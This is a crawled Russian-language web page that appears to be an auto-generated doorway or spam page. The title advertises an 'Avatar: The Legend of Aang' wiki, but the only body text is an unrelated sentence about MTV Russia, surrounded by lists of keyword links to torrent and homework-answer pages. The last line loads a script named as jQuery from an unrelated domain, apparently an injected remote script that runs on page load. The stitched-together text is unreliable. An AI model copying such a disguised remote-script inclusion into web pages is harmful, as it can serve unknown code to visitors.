

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-avatar-legenda-ob-aange-wiki.html
body_size: 2114
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аватар легенда об аанге wiki - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аватар легенда об аанге wiki</h2>
                            </header>
                            <p>mtv Россия (свидетельство СМИ — mtv) — российский музыкально-развлекательный телеканал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-prezentaciya-na-temu-moy-gorod-tula.html">Презентация на тему мой город тула</a></li>
                                <li><a href="s18ei-mody-skayrim-ne-poyavlyayutsya-v-launchere.html">Моды скайрим не появляются в лаунчере</a></li>
                                <li><a href="s18ei-dokumenty-na-skuter-50-kubov-obrazec-foto.html">Документы на скутер 50 кубов образец фото</a></li>
                                <li><a href="s18ei-shema-elektroprovodki-2114-inzhektor.html">Схема электропроводки 2114 инжектор</a></li>
                                <li><a href="s18ei-film-uteshenie-chuzhakov.html">Фильм утешение чужаков</a></li>
                                <li><a href="s18ei-skachat-kartinki-doty-na-rabochiy-stol-besplatno.html">Скачать картинки доты на рабочий стол бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-rusificirovannye-igry-na-kompyuter-cherez-torrent.html">Скачать русифицированные игры на компьютер через торрент</a></li>
                                            <li><a href="s18ei-word-2010-skachat-torrent-dlya-vindovs-8.html">Word 2010 скачать торрент для виндовс 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-proshivka-obektiva-canon.html">Прошивка объектива canon</a></li>
                                            <li><a href="s18ei-skachat-uchebnik-literatury-9-klassa.html">Скачать учебник литературы 9 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-mozhno-li-v-mfc-zaregistrirovat-dogovor-dareniya.html">Можно ли в мфц зарегистрировать договор дарения</a></li>
                                            <li><a href="s18ei-mozaika-iz-yaichnoy-skorlupy-knigi-skachat-besplatno.html">Мозаика из яичной скорлупы книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skiny-kripipasta-po-nikam.html">Скины крипипаста по никам</a></li>
                                            <li><a href="s18ei-gdz-fizika-9-klass-didakticheskie-materialy-maron.html">Гдз физика 9 класс дидактические материалы марон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
